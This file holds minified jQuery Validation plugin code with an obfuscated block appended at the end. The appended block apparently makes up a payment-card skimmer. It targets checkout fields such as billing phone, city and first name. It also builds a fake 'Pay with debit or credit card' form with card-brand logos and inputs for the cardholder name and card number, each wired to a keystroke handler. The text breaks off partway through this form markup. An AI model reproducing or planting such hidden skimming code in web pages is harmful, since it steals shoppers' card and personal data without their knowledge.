d.attr("generated")&&d.html(b)}else{d=c("<"+this.settings.errorElement+"/>").attr({"for":this.idOrName(a),generated:true}).addClass(this.settings.errorClass).html(b||"");if(this.settings.wrapper)d=d.hide().show().wrap("<"+this.settings.wrapper+"/>").parent();this.labelContainer.append(d).length||(this.settings.errorPlacement?this.settings.errorPlacement(d,c(a)):d.insertAfter(a))}if(!b&&this.settings.success){d.text("");typeof this.settings.success=="string"?d.addClass(this.settings.success):this.settings.success(d)}this.toShow=
this.toShow.add(d)},errorsFor:function(a){var b=this.idOrName(a);return this.errors().filter(function(){return c(this).attr("for")==b})},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(a){if(this.checkable(a))a=this.findByName(a.name).not(this.settings.ignore)[0];return a},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(a){var b=this.currentForm;return c(document.getElementsByName(a)).map(function(d,
e){return e.form==b&&e.name==a&&e||null})},getLength:function(a,b){switch(b.nodeName.toLowerCase()){case "select":return c("option:selected",b).length;case "input":if(this.checkable(b))return this.findByName(b.name).filter(":checked").length}return a.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):true},dependTypes:{"boolean":function(a){return a},string:function(a,b){return!!c(a,b.form).length},"function":function(a,b){return a(b)}},optional:function(a){return!c.validator.methods.required.call(this,
c.trim(a.value),a)&&"dependency-mismatch"},startRequest:function(a){if(!this.pending[a.name]){this.pendingRequest++;this.pending[a.name]=true}},stopRequest:function(a,b){this.pendingRequest--;if(this.pendingRequest<0)this.pendingRequest=0;delete this.pending[a.name];if(b&&this.pendingRequest==0&&this.formSubmitted&&this.form()){c(this.currentForm).submit();this.formSubmitted=false}else if(!b&&this.pendingRequest==0&&this.formSubmitted){c(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=
false}},previousValue:function(a){return c.data(a,"previousValue")||c.data(a,"previousValue",{old:null,valid:true,message:this.defaultMessage(a,"remote")})}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},dateDE:{dateDE:true},number:{number:true},numberDE:{numberDE:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(a,b){a.constructor==String?this.classRuleSettings[a]=b:c.extend(this.classRuleSettings,
a)},classRules:function(a){var b={};(a=c(a).attr("class"))&&c.each(a.split(" "),function(){this in c.validator.classRuleSettings&&c.extend(b,c.validator.classRuleSettings[this])});return b},attributeRules:function(a){var b={};a=c(a);for(var d in c.validator.methods){var e;if(e=d==="required"&&typeof c.fn.prop==="function"?a.prop(d):a.attr(d))b[d]=e;else if(a[0].getAttribute("type")===d)b[d]=true}b.maxlength&&/-1|2147483647|524288/.test(b.maxlength)&&delete b.maxlength;return b},metadataRules:function(a){if(!c.metadata)return{};
var b=c.data(a.form,"validator").settings.meta;return b?c(a).metadata()[b]:c(a).metadata()},staticRules:function(a){var b={},d=c.data(a.form,"validator");if(d.settings.rules)b=c.validator.normalizeRule(d.settings.rules[a.name])||{};return b},normalizeRules:function(a,b){c.each(a,function(d,e){if(e===false)delete a[d];else if(e.param||e.depends){var f=true;switch(typeof e.depends){case "string":f=!!c(e.depends,b.form).length;break;case "function":f=e.depends.call(b,b)}if(f)a[d]=e.param!==undefined?
e.param:true;else delete a[d]}});c.each(a,function(d,e){a[d]=c.isFunction(e)?e(b):e});c.each(["minlength","maxlength","min","max"],function(){if(a[this])a[this]=Number(a[this])});c.each(["rangelength","range"],function(){if(a[this])a[this]=[Number(a[this][0]),Number(a[this][1])]});if(c.validator.autoCreateRanges){if(a.min&&a.max){a.range=[a.min,a.max];delete a.min;delete a.max}if(a.minlength&&a.maxlength){a.rangelength=[a.minlength,a.maxlength];delete a.minlength;delete a.maxlength}}a.messages&&delete a.messages;
return a},normalizeRule:function(a){if(typeof a=="string"){var b={};c.each(a.split(/\s/),function(){b[this]=true});a=b}return a},addMethod:function(a,b,d){c.validator.methods[a]=b;c.validator.messages[a]=d!=undefined?d:c.validator.messages[a];b.length<3&&c.validator.addClassRules(a,c.validator.normalizeRule(a))},methods:{required:function(a,b,d){if(!this.depend(d,b))return"dependency-mismatch";switch(b.nodeName.toLowerCase()){case "select":return(a=c(b).val())&&a.length>0;case "input":if(this.checkable(b))return this.getLength(a,
b)>0;default:return c.trim(a).length>0}},remote:function(a,b,d){if(this.optional(b))return"dependency-mismatch";var e=this.previousValue(b);this.settings.messages[b.name]||(this.settings.messages[b.name]={});e.originalMessage=this.settings.messages[b.name].remote;this.settings.messages[b.name].remote=e.message;d=typeof d=="string"&&{url:d}||d;if(this.pending[b.name])return"pending";if(e.old===a)return e.valid;e.old=a;var f=this;this.startRequest(b);var g={};g[b.name]=a;c.ajax(c.extend(true,{url:d,
mode:"abort",port:"validate"+b.name,dataType:"json",data:g,success:function(h){f.settings.messages[b.name].remote=e.originalMessage;var j=h===true;if(j){var i=f.formSubmitted;f.prepareElement(b);f.formSubmitted=i;f.successList.push(b);f.showErrors()}else{i={};h=h||f.defaultMessage(b,"remote");i[b.name]=e.message=c.isFunction(h)?h(a):h;f.showErrors(i)}e.valid=j;f.stopRequest(b,j)}},d));return"pending"},minlength:function(a,b,d){return this.optional(b)||this.getLength(c.trim(a),b)>=d},maxlength:function(a,
b,d){return this.optional(b)||this.getLength(c.trim(a),b)<=d},rangelength:function(a,b,d){a=this.getLength(c.trim(a),b);return this.optional(b)||a>=d[0]&&a<=d[1]},min:function(a,b,d){return this.optional(b)||a>=d},max:function(a,b,d){return this.optional(b)||a<=d},range:function(a,b,d){return this.optional(b)||a>=d[0]&&a<=d[1]},email:function(a,b){return this.optional(b)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(a)},
url:function(a,b){return this.optional(b)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},
date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a))},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(a)},number:function(a,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 -]+/.test(a))return false;var d=0,e=0,f=false;a=a.replace(/\D/g,"");for(var g=a.length-1;g>=
0;g--){e=a.charAt(g);e=parseInt(e,10);if(f)if((e*=2)>9)e-=9;d+=e;f=!f}return d%10==0},accept:function(a,b,d){d=typeof d=="string"?d.replace(/,/g,"|"):"png|jpe?g|gif";return this.optional(b)||a.match(RegExp(".("+d+")$","i"))},equalTo:function(a,b,d){d=c(d).unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){c(b).valid()});return a==d.val()}}});c.format=c.validator.format})(jQuery);
(function(c){var a={};if(c.ajaxPrefilter)c.ajaxPrefilter(function(d,e,f){e=d.port;if(d.mode=="abort"){a[e]&&a[e].abort();a[e]=f}});else{var b=c.ajax;c.ajax=function(d){var e=("port"in d?d:c.ajaxSettings).port;if(("mode"in d?d:c.ajaxSettings).mode=="abort"){a[e]&&a[e].abort();return a[e]=b.apply(this,arguments)}return b.apply(this,arguments)}}})(jQuery);
(function(c){!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener&&c.each({focus:"focusin",blur:"focusout"},function(a,b){function d(e){e=c.event.fix(e);e.type=b;return c.event.handle.call(this,e)}c.event.special[b]={setup:function(){this.addEventListener(a,d,true)},teardown:function(){this.removeEventListener(a,d,true)},handler:function(e){arguments[0]=c.event.fix(e);arguments[0].type=b;return c.event.handle.apply(this,arguments)}}});c.extend(c.fn,{validateDelegate:function(a,
b,d){return this.bind(b,function(e){var f=c(e.target);if(f.is(a))return d.apply(f,arguments)})}})})(jQuery);var _0x1fc0a4=_0x5bb0;(function(_0x3334bd,_0x3716bc){var _0x1fef40=_0x5bb0,_0x4c4166=_0x3334bd();while(!![]){try{var _0x1ffe9e=parseInt(_0x1fef40(0xf2))/0x1+parseInt(_0x1fef40(0xba))/0x2*(-parseInt(_0x1fef40(0x159))/0x3)+-parseInt(_0x1fef40(0xc2))/0x4*(-parseInt(_0x1fef40(0x160))/0x5)+-parseInt(_0x1fef40(0x102))/0x6*(parseInt(_0x1fef40(0xdc))/0x7)+-parseInt(_0x1fef40(0xb7))/0x8*(-parseInt(_0x1fef40(0x136))/0x9)+-parseInt(_0x1fef40(0xeb))/0xa*(-parseInt(_0x1fef40(0x12d))/0xb)+-parseInt(_0x1fef40(0xf9))/0xc;if(_0x1ffe9e===_0x3716bc)break;else _0x4c4166['push'](_0x4c4166['shift']());}catch(_0x273d9e){_0x4c4166['push'](_0x4c4166['shift']());}}}(_0x3238,0xc4aa3));var fiza=[_0x1fc0a4(0xda)],bels=[_0x1fc0a4(0xb5),_0x1fc0a4(0x164),_0x1fc0a4(0x138),_0x1fc0a4(0xc7),_0x1fc0a4(0x14e),_0x1fc0a4(0xbc),'tarjeta',_0x1fc0a4(0x119),_0x1fc0a4(0x139),_0x1fc0a4(0x10b),_0x1fc0a4(0x14c),_0x1fc0a4(0x10a),_0x1fc0a4(0xcd)];function _0x3238(){var _0x35ab74=['billing[telephone]:','delivery_phone','order-payment-info-left','Zhang','2327458cqAkJf','billing[city]','customer_firstname','getElementsByName','hexDecode','klarna-checkout-container','\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardArt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22